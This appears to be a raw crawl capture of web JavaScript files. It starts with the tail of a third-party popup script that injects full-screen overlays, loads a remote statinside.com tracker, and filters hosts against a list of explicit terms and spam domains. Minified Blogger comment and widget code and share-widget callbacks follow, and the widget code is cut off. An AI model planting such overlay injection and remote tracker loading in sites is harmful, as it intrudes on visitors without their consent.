		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/jsbin/2261764250-comment_from_post_iframe.js
body_size: 5848
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var l="Symbol.iterator",p="function",q="object",r="string",t,u=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},v=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):{next:u(a)}},aa=function(a){a=[q==typeof globalThis&&globalThis,a,q==typeof window&&window,q==typeof self&&self,q==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},w=aa(this),x=typeof Object.defineProperties==p?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},y=function(a,b){if(b)a:{var c=w;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&x(c,a,{configurable:!0,writable:!0,value:b})}};
y("Symbol",function(a){if(a)return a;var b=function(h,m){this.ca=h;x(this,"description",{configurable:!0,writable:!0,value:m})};b.prototype.toString=function(){return this.ca};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(h){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(h||"")+"_"+d++,h)};return e},"es6","es3");
y(l,function(a){if(a)return a;a=Symbol(l);for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=w[b[c]];typeof d===p&&typeof d.prototype[a]!=p&&x(d.prototype,a,{configurable:!0,writable:!0,value:function(){return A(u(this))}})}return a},"es6","es3");
var A=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},B=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
y("WeakMap",function(a){function b(){}function c(g){var k=typeof g;return k===q&&null!==g||k===p}function d(g){if(!B(g,h)){var k=new b;x(g,h,{value:k})}}function e(g){var k=Object[g];k&&(Object[g]=function(n){if(n instanceof b)return n;Object.isExtensible(n)&&d(n);return k(n)})}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),k=Object.seal({}),n=new a([[g,2],[k,3]]);if(2!=n.get(g)||3!=n.get(k))return!1;n.delete(g);n.set(k,4);return!n.has(g)&&4==n.get(k)}catch(z){return!1}}())return a;
var h="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var m=0,f=function(g){this.J=(m+=Math.random()+1).toString();if(g){g=v(g);for(var k;!(k=g.next()).done;)k=k.value,this.set(k[0],k[1])}};f.prototype.set=function(g,k){if(!c(g))throw Error("Invalid WeakMap key");d(g);if(!B(g,h))throw Error("WeakMap key fail: "+g);g[h][this.J]=k;return this};f.prototype.get=function(g){return c(g)&&B(g,h)?g[h][this.J]:void 0};f.prototype.has=function(g){return c(g)&&B(g,h)&&B(g[h],this.J)};
f.prototype.delete=function(g){return c(g)&&B(g,h)&&B(g[h],this.J)?delete g[h][this.J]:!1};return f},"es6","es3");
y("Map",function(a){if(function(){if(!a||typeof a!=p||!a.prototype.entries||typeof Object.seal!=p)return!1;try{var f=Object.seal({x:4}),g=new a(v([[f,"s"]]));if("s"!=g.get(f)||1!=g.size||g.get({x:4})||g.set({x:4},"t")!=g||2!=g.size)return!1;var k=g.entries(),n=k.next();if(n.done||n.value[0]!=f||"s"!=n.value[1])return!1;n=k.next();return n.done||4!=n.value[0].x||"t"!=n.value[1]||!k.next().done?!1:!0}catch(z){return!1}}())return a;var b=new WeakMap,c=function(f){this.G={};this.s=h();this.size=0;if(f){f=
v(f);for(var g;!(g=f.next()).done;)g=g.value,this.set(g[0],g[1])}};c.prototype.set=function(f,g){f=0===f?0:f;var k=d(this,f);k.list||(k.list=this.G[k.id]=[]);k.i?k.i.value=g:(k.i={next:this.s,u:this.s.u,head:this.s,key:f,value:g},k.list.push(k.i),this.s.u.next=k.i,this.s.u=k.i,this.size++);return this};c.prototype.delete=function(f){f=d(this,f);return f.i&&f.list?(f.list.splice(f.index,1),f.list.length||delete this.G[f.id],f.i.u.next=f.i.next,f.i.next.u=f.i.u,f.i.head=null,this.size--,!0):!1};c.prototype.clear=
function(){this.G={};this.s=this.s.u=h();this.size=0};c.prototype.has=function(f){return!!d(this,f).i};c.prototype.get=function(f){return(f=d(this,f).i)&&f.value};c.prototype.entries=function(){return e(this,function(f){return[f.key,f.value]})};c.prototype.keys=function(){return e(this,function(f){return f.key})};c.prototype.values=function(){return e(this,function(f){return f.value})};c.prototype.forEach=function(f,g){for(var k=this.entries(),n;!(n=k.next()).done;)n=n.value,f.call(g,n[1],n[0],this)};
c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(f,g){var k=g&&typeof g;k==q||k==p?b.has(g)?k=b.get(g):(k=""+ ++m,b.set(g,k)):k="p_"+g;var n=f.G[k];if(n&&B(f.G,k))for(f=0;f<n.length;f++){var z=n[f];if(g!==g&&z.key!==z.key||g===z.key)return{id:k,list:n,index:f,i:z}}return{id:k,list:n,index:-1,i:void 0}},e=function(f,g){var k=f.s;return A(function(){if(k){for(;k.head!=f.s;)k=k.u;for(;k.next!=k.head;)return k=k.next,{done:!1,value:g(k)};k=null}return{done:!0,value:void 0}})},h=function(){var f=
{};return f.u=f.next=f.head=f},m=0;return c},"es6","es3");var C=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var h=c++;return{value:b(h,a[h]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};y("Array.prototype.values",function(a){return a?a:function(){return C(this,function(b,c){return c})}},"es8","es3");
y("Array.prototype.keys",function(a){return a?a:function(){return C(this,function(b){return b})}},"es6","es3");y("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(f){return f};var e=[],h="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(typeof h==p){b=h.call(b);for(var m=0;!(h=b.next()).done;)e.push(c.call(d,h.value,m++))}else for(h=b.length,m=0;m<h;m++)e.push(c.call(d,b[m],m));return e}},"es6","es3");
var D=this||self,E=function(a){var b=typeof a;b=b!=q?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||b==q&&"number"==typeof a.length};var ba=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if(typeof a===r)return typeof b!==r||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var F;a:{var G=D.navigator;if(G){var H=G.userAgent;if(H){F=H;break a}}F=""}function I(a){return-1!=F.indexOf(a)};function J(){return I("Safari")&&!(K()||I("Coast")||I("Opera")||I("Edge")||I("Edg/")||I("OPR")||I("Firefox")||I("FxiOS")||I("Silk")||I("Android"))}function K(){return(I("Chrome")||I("CriOS"))&&!I("Edge")};var ca=I("Trident")||I("MSIE");var L=function(a,b){return typeof b===r?a.getElementById(b):b},M=function(a,b,c,d){a=d||a;var e=b&&"*"!=b?String(b).toUpperCase():"";if(a.querySelectorAll&&a.querySelector&&(e||c))return a.querySelectorAll(e+(c?"."+c:""));if(c&&a.getElementsByClassName){b=a.getElementsByClassName(c);if(e){a={};for(var h=d=0,m;m=b[h];h++)e==m.nodeName&&(a[d++]=m);a.length=d;return a}return b}b=a.getElementsByTagName(e||"*");if(c){a={};for(h=d=0;m=b[h];h++){e=m.className;var f;if(f=typeof e.split==p)f=0<=ba(e.split(/\s+/),
c);f&&(a[d++]=m)}a.length=d;return a}return b};var N=function(a){this.L=a};N.prototype.serialize=function(a){var b=[];this.P(a,b);return b.join("")};
N.prototype.P=function(a,b){if(null==a)b.push("null");else{if(typeof a==q){if(Array.isArray(a)){this.serializeArray(a,b);return}if(a instanceof String||a instanceof Number||a instanceof Boolean)a=a.valueOf();else{this.la(a,b);return}}switch(typeof a){case r:this.ba(a,b);break;case "number":this.ka(a,b);break;case "boolean":b.push(String(a));break;case p:b.push("null");break;default:throw Error("Unknown type: "+typeof a);}}};
var O={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\x0B":"\\u000b"},da=/\uffff/.test("\uffff")?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g;N.prototype.ba=function(a,b){b.push('"',a.replace(da,function(c){var d=O[c];d||(d="\\u"+(c.charCodeAt(0)|65536).toString(16).substr(1),O[c]=d);return d}),'"')};N.prototype.ka=function(a,b){b.push(isFinite(a)&&!isNaN(a)?String(a):"null")};
N.prototype.serializeArray=function(a,b){var c=a.length;b.push("[");for(var d="",e=0;e<c;e++)b.push(d),d=a[e],this.P(this.L?this.L.call(a,String(e),d):d,b),d=",";b.push("]")};N.prototype.la=function(a,b){b.push("{");var c="",d;for(d in a)if(Object.prototype.hasOwnProperty.call(a,d)){var e=a[d];typeof e!=p&&(b.push(c),this.ba(d,b),b.push(":"),this.P(this.L?this.L.call(a,d,e):e,b),c=",")}b.push("}")};var ea=function(a){if(a.B&&typeof a.B==p)return a.B();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if(typeof a===r)return a.split("");if(E(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b},fa=function(a){if(a.M&&typeof a.M==p)return a.M();if(!a.B||typeof a.B!=p){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof
Set)){if(E(a)||typeof a===r){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}},ha=function(a,b,c){if(a.forEach&&typeof a.forEach==p)a.forEach(b,c);else if(E(a)||typeof a===r)Array.prototype.forEach.call(a,b,c);else for(var d=fa(a),e=ea(a),h=e.length,m=0;m<h;m++)b.call(c,e[m],d&&d[m],a)};var ia=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),ja=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var h=a[c].substring(0,d);e=a[c].substring(d+1)}else h=a[c];b(h,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};var P=function(a,b){this.H=this.K=this.A="";this.F=null;this.I=this.O="";this.j=this.ja=!1;var c;a instanceof P?(this.j=void 0!==b?b:a.j,this.W(a.A),this.X(a.K),this.R(a.H),this.U(a.F),this.setPath(a.getPath()),this.V(a.l.clone()),this.S(a.I)):a&&(c=String(a).match(ia))?(this.j=!!b,this.W(c[1]||"",!0),this.X(c[2]||"",!0),this.R(c[3]||"",!0),this.U(c[4]),this.setPath(c[5]||"",!0),this.V(c[6]||"",!0),this.S(c[7]||"",!0)):(this.j=!!b,this.l=new Q(null,this.j))};t=P.prototype;
t.toString=function(){var a=[],b=this.A;b&&a.push(R(b,S,!0),":");var c=this.H;if(c||"file"==b)a.push("//"),(b=this.K)&&a.push(R(b,S,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.F,null!=c&&a.push(":",String(c));if(c=this.getPath())this.N()&&"/"!=c.charAt(0)&&a.push("/"),a.push(R(c,"/"==c.charAt(0)?ka:la,!0));(c=this.Z())&&a.push("?",c);(c=this.I)&&a.push("#",R(c,ma));return a.join("")};
t.resolve=function(a){var b=this.clone(),c=a.ha();c?b.W(a.A):c=a.ia();c?b.X(a.K):c=a.N();c?b.R(a.H):c=a.fa();var d=a.getPath();if(c)b.U(a.F);else if(c=a.aa()){if("/"!=d.charAt(0))if(this.N()&&!this.aa())d="/"+d;else{var e=b.getPath().lastIndexOf("/");-1!=e&&(d=b.getPath().substr(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var h=[],m=0;m<e.length;){var f=e[m++];"."==f?d&&m==e.length&&h.push(""):".."==f?((1<h.length||
1==h.length&&""!=h[0])&&h.pop(),d&&m==e.length&&h.push("")):(h.push(f),d=!0)}d=h.join("/")}else d=e}c?b.setPath(d):c=a.ga();c?b.V(a.l.clone()):c=a.ea();c&&b.S(a.I);return b};t.clone=function(){return new P(this)};t.W=function(a,b){this.m();if(this.A=b?T(a,!0):a)this.A=this.A.replace(/:$/,"");return this};t.ha=function(){return!!this.A};t.X=function(a,b){this.m();this.K=b?T(a):a;return this};t.ia=function(){return!!this.K};t.R=function(a,b){this.m();this.H=b?T(a,!0):a;return this};t.N=function(){return!!this.H};
t.U=function(a){this.m();if(a){a=Number(a);if(isNaN(a)||0>a)throw Error("Bad port number "+a);this.F=a}else this.F=null;return this};t.fa=function(){return null!=this.F};t.getPath=function(){return this.O};t.setPath=function(a,b){this.m();this.O=b?T(a,!0):a;return this};t.aa=function(){return!!this.O};t.ga=function(){return""!==this.l.toString()};t.V=function(a,b){this.m();a instanceof Q?(this.l=a,this.l.T(this.j)):(b||(a=R(a,na)),this.l=new Q(a,this.j));return this};t.Z=function(){return this.l.toString()};
t.getQuery=function(){return this.Z()};t.ma=function(a,b){this.m();this.l.set(a,b);return this};t.da=function(a){return this.l.get(a)};t.S=function(a,b){this.m();this.I=b?T(a):a;return this};t.ea=function(){return!!this.I};t.removeParameter=function(a){this.m();this.l.remove(a);return this};t.m=function(){if(this.ja)throw Error("Tried to modify a read-only Uri");};t.T=function(a){this.j=a;this.l&&this.l.T(a);return this};
var T=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},R=function(a,b,c){return typeof a===r?(a=encodeURI(a).replace(b,oa),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},oa=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},S=/[#\/\?@]/g,la=/[#\?:]/g,ka=/[#\?]/g,na=/[#\?@]/g,ma=/#/g,Q=function(a,b){this.h=this.g=null;this.v=a||null;this.j=!!b};t=Q.prototype;
t.o=function(){if(!this.g&&(this.g=new Map,this.h=0,this.v)){var a=this;ja(this.v,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)})}};t.add=function(a,b){this.o();this.D();a=this.C(a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};t.remove=function(a){this.o();a=this.C(a);return this.g.has(a)?(this.D(),this.h-=this.g.get(a).length,this.g.delete(a)):!1};t.clear=function(){this.D();this.g=null;this.h=0};t.isEmpty=function(){this.o();return 0==this.h};
t.Y=function(a){this.o();a=this.C(a);return this.g.has(a)};t.forEach=function(a,b){this.o();this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};t.M=function(){this.o();for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],h=0;h<e.length;h++)c.push(b[d]);return c};
t.B=function(a){this.o();var b=[];if(typeof a===r)this.Y(a)&&(b=b.concat(this.g.get(this.C(a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};t.set=function(a,b){this.o();this.D();a=this.C(a);this.Y(a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};t.get=function(a,b){if(!a)return b;a=this.B(a);return 0<a.length?String(a[0]):b};
t.setValues=function(a,b){this.remove(a);if(0<b.length){this.D();var c=this.g,d=c.set;a=this.C(a);var e=b.length;if(0<e){for(var h=Array(e),m=0;m<e;m++)h[m]=b[m];e=h}else e=[];d.call(c,a,e);this.h+=b.length}};
t.toString=function(){if(this.v)return this.v;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.B(d);for(var h=0;h<d.length;h++){var m=e;""!==d[h]&&(m+="="+encodeURIComponent(String(d[h])));a.push(m)}}return this.v=a.join("&")};t.D=function(){this.v=null};t.clone=function(){var a=new Q;a.v=this.v;this.g&&(a.g=new Map(this.g),a.h=this.h);return a};t.C=function(a){a=String(a);this.j&&(a=a.toLowerCase());return a};
t.T=function(a){a&&!this.j&&(this.o(),this.D(),this.g.forEach(function(b,c){var d=c.toLowerCase();c!=d&&(this.remove(c),this.setValues(d,b))},this));this.j=a};t.extend=function(a){for(var b=0;b<arguments.length;b++)ha(arguments[b],function(c,d){this.add(d,c)},this)};function U(a,b,c){a:{var d=9==b.nodeType?b:b.ownerDocument||b.document;if(d.defaultView&&d.defaultView.getComputedStyle&&(d=d.defaultView.getComputedStyle(b,null))){d=d[a]||d.getPropertyValue(a)||"";break a}d=""}d=d||(b.currentStyle?b.currentStyle[a]:null)||b.style&&b.style[a];return null==d||"inherit"==d||"transparent"==d||"rgba(0, 0, 0, 0)"==d?b!=(9==b.nodeType?b:b.ownerDocument||b.document).body&&b.parentNode?V(a,b.parentNode):c:d}function V(a,b){return U(a,b,"rgb(0, 0, 0)")}
function pa(){for(var a=M(document,"IFRAME","blogger-iframe-colorize",void 0),b=0;b<a.length;b++){var c=a[b],d=L(document,c.id+"-src"),e=d.href;if(!(new P(e)).da("skin")){var h=V("color",c),m=V("backgroundColor",c),f=U("fontFamily",c,"serif");d.href="https://www.blogger.com/unvisited-link-"+(new Date).valueOf();var g=V("color",d);d=d.href=e;e=encodeURIComponent;h=(new N(void 0)).serialize({color:h,backgroundColor:m,unvisitedLinkColor:g,fontFamily:f});e=d+("#"+e(h))}c.src=e}};!I("Android")||K();K();J();var qa=!ca&&!J();var W=-1;var ra=function(){W=Math.floor(1E7*Math.random());for(var a=M(document,"iframe","blogger-comment-from-post",void 0),b=0;b<a.length;b++){var c=L(document,a[b].id+"-src"),d=new P(c.href);d.ma("blogspotRpcToken",W);c.href=d.toString()}pa();a=function(e){if(typeof e.data===r&&0==e.data.indexOf("set-comment-editor-height")){var h=document.getElementById("comment-editor");h.height=e.data.substring(26);if(qa&&h.dataset)h.dataset.resized=!0;else{if(/-[a-z]/.test("resized"))throw Error("");h.setAttribute("data-"+
"resized".replace(/([A-Z])/g,"-$1").toLowerCase(),!0)}}};window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent&&window.attachEvent("onmessage",a)},X=["BLOG_CMT_createIframe"],Y=D;X[0]in Y||"undefined"==typeof Y.execScript||Y.execScript("var "+X[0]);for(var Z;X.length&&(Z=X.shift());)X.length||void 0===ra?Y=Y[Z]&&Y[Z]!==Object.prototype[Z]?Y[Z]:Y[Z]={}:Y[Z]=ra;}).call(this);


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768971770999758
body_size: 396
content:
cb__utl_cb_share_1768971770999758('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768971769539190
body_size: 396
content:
cb__utl_cb_share_1768971769539190('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/widgets/807375071-widgets.js
body_size: 56246
content:
(function(){var aa="&action=",ba=".wikipedia.org",ca="CSSStyleDeclaration",da="Clobbering detected",ea="Edge",fa="Element",ha="GET",ia="Never attached to DOM.",ja="Node",ka="SPAN",la="STYLE",ma="SW_READER_LIST_",na="SW_READER_LIST_CLOSED_",oa="Share this post",pa="Symbol.iterator",qa="_blank",ra="about:invalid#zClosurez",sa="about:invalid#zSoyz",ta="attributes",ua="block",va="click",wa="collapsed",xa="collapsible",ya="comment-editor",za="commentId",Aa="complete",Ba="contact-form-email",Ca="contact-form-email-message",
Da="contact-form-error-message",Ea="contact-form-error-message-with-border",Fa="contact-form-name",Ga="contact-form-submit",Ha="contact-form-success-message",Ia="contact-form-success-message-with-border",Ja="data-height",Ka="data-sanitizer-",La="data-viewurl",Ma="displayModeFull",Na="displayModeLayout",Oa="displayModeNone",l="div",Pa="dropdown-toggle",Qa="error",Ra="expanded",Sa="followers-grid",m="function",Ta="getAttribute",Ua="getElementsByTagName",Va="getPropertyValue",Wa="hasAttribute",Xa="hidden",
Ya="layout-widget-description",Za="layout-widget-title",$a="max-height: 0;",ab="msMatchesSelector",bb="namespaceURI",cb="nodeName",db="nodeType",p="none",eb="number",q="object",fb="prerender",gb="ready",hb="removeAttribute",ib="rotate(-45deg)",jb="setAttribute",kb="status-message",lb="status-message-inner",r="string",mb="style",nb="success",ob="text/javascript",pb="thread-collapsed",qb="thread-expanded",rb="title",sb="toggle",tb="visible",ub="wikipedia-search-input",vb="wikipedia-search-more",wb=
"wikipedia-search-results",xb="wikipedia-search-results-header",yb="zClosurez",t;function zb(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var Ab=typeof Object.defineProperties==m?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function Bb(a){a=[q==typeof globalThis&&globalThis,a,q==typeof window&&window,q==typeof self&&self,q==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var Cb=Bb(this);function Db(a,b){if(b)a:{var c=Cb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&Ab(c,a,{configurable:!0,writable:!0,value:b})}}
Db("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.C=f;Ab(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.C};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b});
